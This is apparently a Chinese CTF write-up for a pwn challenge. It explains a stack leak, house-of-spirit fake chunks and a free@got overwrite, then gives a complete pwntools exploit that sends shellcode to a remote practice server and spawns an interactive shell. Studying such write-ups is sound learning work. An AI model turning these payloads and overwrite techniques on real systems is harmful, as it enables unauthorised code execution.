char buf[48]; // [rsp+20h] [rbp-30h] BYREF
puts("who are u?");
for ( i = 0LL; i <= 47; ++i )
{
read(0, &buf[i], 1uLL);
if ( buf[i] == '\n' )
{
buf[i] = 0;
break;
}
}
printf("%s, welcome to ISCC~ \n", buf); // 无截断泄漏rbp
puts("give me your id ~~?");
(get_a_num)(); // 这里请注意看汇编代码>_<
return game();
}注意是这个`get_a_num`函数可能让人很莫名其妙,没有参数,也没有接收返回值,但是通过查看汇编代码:

可以发现其把返回值即一个整数存放在了 rbp-0x38 的位置。
game 函数:可以直接覆写 ptr 堆指针
__int64 sub_400A29()
{
char buf[56]; // [rsp+0h] [rbp-40h] BYREF
char *dest; // [rsp+38h] [rbp-8h]
dest = malloc(0x40uLL);
puts("give me money~");
read(0, buf, 0x40uLL); // 溢出覆盖到dest指针
strcpy(dest, buf); // \x00截断
ptr = dest; // ptr可控
return vuln();
}vuln 函数里面可以进行释放和创建堆块。
这个题有两种利用方式:
方法一 -- house of spirit
我们可以在栈上伪造一个包含返回地址的堆块,然后将`ptr`覆写为`fake_chunk_addr`,在释放申请堆块就可以去修改返回地址了,我们将`shellcode`写到栈上,然后`ret`过去就行了。
这里有两个关键点:
- shellocde写在那里
由于我们只能泄漏栈地址,所以shellcode肯定得写在栈上,其实我们可以在泄漏栈地址的时候就把shellcode写在`buf`中。
> 这里pwntools生成的shellcode长度刚好是0x30,且没有 NULL 字符
-fake_chunk如何伪造,伪造在那里
通过对程序栈帧的分析,得到如下关系图:

方法二
方法二主要就是利用这个函数,这里由于越界导致有一个任意写
__int64 sub_400A29()
{
char buf[56]; // [rsp+0h] [rbp-40h] BYREF
char *dest; // [rsp+38h] [rbp-8h]
dest = malloc(0x40uLL);
puts("give me money~");
read(0, buf, 0x40uLL); // 溢出覆盖到dest指针
strcpy(dest, buf); // \x00截断
ptr = dest; // ptr可控
return vuln();
}在read时,我们可以写入shellcode_addr\x00....\x00...free@got,这样在read完成后,dest指向的就是free@got,这样在strcpy时由于\x00截断,就会只把shellcode_addr写入free@got中,这样当我们free时就会去执行`shellcode`了。
exp:
from pwn import *
context(arch = 'amd64', os = 'linux')
#context.log_level = 'debug'
#io = process("./pwn")
io = remote('node4.buuoj.cn', 25439)
elf = ELF("./pwn")
libc = elf.libc
sd = lambda s : io.send(s)
sda = lambda s, n : io.sendafter(s, n)
sl = lambda s : io.sendline(s)
sla = lambda s, n : io.sendlineafter(s, n)
sc = lambda n : io.recv(n)
sut = lambda s : io.recvuntil(s, drop=True)
suf = lambda s : io.recvuntil(s, drop=False)
addr = lambda s : u64(io.recvuntil(s, drop=True).ljust(8, b'\x00'))
sh = lambda : io.interactive()
def debug():
gdb.attach(io)
pause()
menu = b'your choice : '
def In(size, content):
sla(menu, b'1')
sla(b'long?\n', str(size).encode())
sla(b'money : ', content)
def Out():
sla(menu, b'2')
def Exit():
sla(menu, b'3')
shellcode = asm(shellcraft.sh())
print("shellcode len: ", hex(len(shellcode)))
sda(b'u?\n', shellcode)
sc(48)
rbp = addr(b',')
print("rbp: ", hex(rbp))
shellcode_addr = rbp - 0x50
def hos():
fake_chunk_addr = rbp - 0xB0
next_chunk_size = 0x41
print("fake_chunk_addr: ", hex(fake_chunk_addr))
sla(b'id ~~?\n', b'65')
payload = p64(0) + p64(0x60) + p64(0)*5 + p64(fake_chunk_addr)
sla(b'money~\n', payload)
#debug()
Out()
#debug()
payload = p64(0xdeadbeef)*7 + p64(shellcode_addr)
In(0x50, payload)
Exit()
sh()
def exp():
free_got = elf.got['free']
sla(b'id ~~?\n', b'1')
payload = p64(shellcode_addr) + p64(0)*6 + p64(free_got)
sla(b'money~\n', payload)
Out()
sh()
if __name__ == "__main__":
#hos()
exp()














 3073
3073











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









